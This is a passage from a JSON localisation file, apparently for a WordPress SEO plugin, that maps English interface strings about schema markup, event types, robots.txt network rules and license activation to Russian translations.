\u0437\u0434\u0435\u0441\u044c \u0432\u0430\u0436\u043d\u043e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0441\u0430\u0439\u0442\u044b: Google \u043d\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u00ab\u0441\u043f\u0430\u043c-\u0441\u0430\u0439\u0442\u044b\u00bb (\u0442\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0440\u0443\u0448\u0430\u044e\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 Google \u0434\u043b\u044f \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432)."],"Week":["\u041d\u0435\u0434\u0435\u043b\u044f"],"Volunteer":["\u0412\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u0442\u0432\u043e"],"Visual Arts Event":["\u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u043f\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0443"],"Theater Event":["\u0422\u0435\u0430\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Test with Google":["\u0422\u0435\u0441\u0442 \u0441 Google"],"Temporary":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435"],"Stats":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430"],"Start Date":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430"],"Sports Event":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Social Event":["\u041e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Search Schema":["\u041f\u043e\u0438\u0441\u043a Schema"],"Screening Event":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Scheduled":["\u0417\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Sale Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0438"],"Rescheduled":["\u041f\u0435\u0440\u0435\u043d\u0435\u0441\u0435\u043d\u043e"],"Region":["\u0420\u0435\u0433\u0438\u043e\u043d"],"Publication Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Professional Certificate":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442"],"Postponed":["\u041e\u0442\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439"],"Postgraduate Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u0430 \u043d\u0430\u0443\u043a"],"Part Time":["\u041d\u0435\u043f\u043e\u043b\u043d\u0430\u044f \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u044c"],"Other":["\u0414\u0440\u0443\u0433\u043e\u0435"],"Online":["\u041e\u043d\u043b\u0430\u0439\u043d"],"Music Event":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Moved Online":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u043e \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442"],"Literary Event":["\u041b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Intern":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0435"],"Hour":["\u0427\u0430\u0441"],"High School":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u0448\u043a\u043e\u043b\u0430"],"Hackathon":["\u0425\u0430\u043a\u0430\u0442\u043e\u043d"],"Full Time":["\u041f\u043e\u043b\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"],"Food Event":["\u041a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Festival":["\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c"],"Exhibition Event":["\u0412\u044b\u0441\u0442\u0430\u0432\u043e\u0447\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"End Date":["\u0414\u0430\u0442\u0430 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f"],"Education Event":["\u041e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Easily generate unlimited schema markup for your content to help you rank higher in search results. Our schema validator ensures your schema works out of the box.":["C\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u043c\u0435\u0442\u043e\u043a schema \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445. \u041d\u0430\u0448 \u0432\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 schema \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u0435\u0442, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 schema \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441\u0440\u0430\u0437\u0443 \u0442\u0430\u043a, \u043a\u0430\u043a \u043d\u0443\u0436\u043d\u043e."],"Details":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Delivery Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438"],"Day-by-Day Basis":["\u0418\u0437\u043e \u0434\u043d\u044f \u0432 \u0434\u0435\u043d\u044c"],"Dance Event":["\u0422\u0430\u043d\u0446\u0435\u0432\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Custom Schema":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f Schema"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Contractor":["\u041f\u043e\u0434\u0440\u044f\u0434\u0447\u0438\u043a"],"Comedy Event":["\u041a\u043e\u043c\u0435\u0434\u0438\u0439\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Childrens Event":["\u0414\u0435\u0442\u0441\u043a\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Cancelled":["\u041e\u0442\u043c\u0435\u043d\u0435\u043d\u043e"],"Business Event":["\u0414\u0435\u043b\u043e\u0432\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Bachelor Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u0431\u0430\u043a\u0430\u043b\u0430\u0432\u0440\u0430"],"Associate Degree":["\u0421\u0440\u0435\u0434\u043d\u0435\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435"],"Are you sure you want to delete this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Annual":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Your URL is invalid. Please check the format and try again.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Templates":["\u0412\u0430\u0448\u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"You have not added any schema yet. You can add any schema graphs you like via the Schema Generator below.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u043b\u0438 Schema. \u041c\u043e\u0436\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0432\u0448\u0438\u0435\u0441\u044f \u0433\u0440\u0430\u0444\u044b Schema \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u0430 Schema \u043d\u0438\u0436\u0435."],"Yes, process this network change":["\u0414\u0430, \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0441\u0435\u0442\u0438"],"Visit Site":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442"],"Video":["\u0412\u0438\u0434\u0435\u043e"],"Validate with Google":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Google"],"Validate Schema":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Use our powerful Schema Generator to configure Schema Markup for your content. Search Engines use structured data to better understand what your site is about as well as to display rich snippets in search results. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043d\u0430\u0448 \u043c\u043e\u0449\u043d\u044b\u0439 \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 Schema \u0434\u043b\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435, \u0447\u0442\u043e\u0431\u044b \u043b\u0443\u0447\u0448\u0435 \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c, \u043e \u0447\u0435\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. %1$s"],"Unlock network-level tools to manage all your sites from one easy-to-use location. Migrate data or create backups without the need to visit each dashboard.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u041f\u0435\u0440\u0435\u043d\u043e\u0441\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u043b\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0435 \u043a\u043e\u043f\u0438\u0438 \u0431\u0435\u0437 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u043a\u0430\u0436\u0434\u0443\u044e \u043f\u0430\u043d\u0435\u043b\u044c \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Unlock network-level tools to manage all your sites from one easy-to-use location. Manage your license key activations for each individual domain.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f\u043c\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043a\u043b\u044e\u0447\u0430 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u0435\u043d\u0430."],"Unlimited Schema":["\u0411\u0435\u0437\u043b\u0438\u043c\u0438\u0442\u043d\u0430\u044f Schema"],"This is the default graph for this post type. All data for this graph will be automatically generated.":["\u042d\u0442\u043e \u0433\u0440\u0430\u0444 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438. \u0412\u0441\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0433\u0440\u0430\u0444\u0430 \u0431\u0443\u0434\u0443\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"This is a network-wide change.":["\u042d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u0430\u0445 \u0432\u0441\u0435\u0439 \u0441\u0435\u0442\u0438."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please visit the dashboard for that site directly and update the settings there.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0437\u0430\u0439\u0434\u0438\u0442\u0435 \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u044c \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0442\u0430\u043c."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please choose it in the list above.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0432\u044b\u0448\u0435."],"Service":["\u0423\u0441\u043b\u0443\u0433\u0430"],"Select Site":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u0430\u0439\u0442"],"Search Results Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Schema Validation":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Schema Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b Schema"],"Schema In Use":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f Schema"],"Schema Generator":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Schema Catalog":["\u041a\u0430\u0442\u0430\u043b\u043e\u0433 Schema"],"Path":["\u041f\u0443\u0442\u044c"],"Network Admin (no site)":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440 \u0441\u0435\u0442\u0438 (\u0431\u0435\u0437 \u0441\u0430\u0439\u0442\u0430)"],"Music Group":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u0430"],"Music Album":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043b\u044c\u0431\u043e\u043c"],"Music":["\u041c\u0443\u0437\u044b\u043a\u0430"],"Medical Page":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Job Posting":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043e \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438"],"items per page":["\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"Increase Rankings":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"How To":["\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c"],"Generate Schema":["\u0413\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c Schema"],"Fact Check":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0444\u0430\u043a\u0442\u0430"],"Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435"],"Domain Activations":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Deactivate License":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Deactivate":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Dataset":["\u041d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445"],"Configure Schema Markup for your content. Search engines use structured data to display rich results in SERPs.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 Schema Markup \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0432\u044b\u0434\u0430\u0447\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043b\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"Checkout Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430"],"Are you sure you want to deactivate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to deactivate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"All":["\u0412\u0441\u0435"],"Alias Of":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c"],"Additional Schema Types":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b Schema"],"Activate License":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"About Page":["\u041e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"The URL of the author page.":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430."],"Author URL":["URL \u0430\u0432\u0442\u043e\u0440\u0430"],"Software":["\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435"],"Network Tools":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Website Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"The Image SEO module is a premium feature that enables you to globally control the title, alt tag, caption, description and filename of the images on your site.":["\u041c\u043e\u0434\u0443\u043b\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u2014 \u044d\u0442\u043e \u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438, \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043c\u0435\u0442\u043a\u0430\u043c\u0438, \u043f\u043e\u0434\u043f\u0438\u0441\u044f\u043c\u0438, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c\u0438 \u0438 \u0438\u043c\u0435\u043d\u0430\u043c\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them. You can still control how their page title looks like below.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0442\u0438\u043f\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 